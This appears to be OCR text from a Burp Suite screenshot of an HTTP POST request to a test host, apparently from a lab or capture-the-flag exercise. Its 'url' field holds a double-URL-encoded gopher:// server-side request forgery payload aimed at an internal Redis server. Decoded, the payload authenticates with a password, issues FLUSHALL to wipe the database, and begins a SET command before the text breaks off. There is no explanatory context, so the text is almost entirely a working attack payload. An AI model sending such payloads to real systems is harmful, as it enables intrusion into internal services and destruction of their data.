 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 2157
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.28:6379/_%25%32%61%25%33%32%25%30%64%25%30%61%25%32%34%25%
33%34%25%30%64%25%30%61%25%36%31%25%37%35%25%37%34%25%36%38%25%30%64%25%30%61%
25%32%34%25%33%38%25%30%64%25%30%61%25%35%30%25%34%30%25%37%33%25%37%33%25%37%
37%25%33%30%25%37%32%25%36%34%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%
30%61%25%32%34%25%33%38%25%30%64%25%30%61%25%36%36%25%36%63%25%37%35%25%37%33%
25%36%38%25%36%31%25%36%63%25%36%63%25%30%64%25%30%61%25%32%61%25%33%33%25%30%
64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%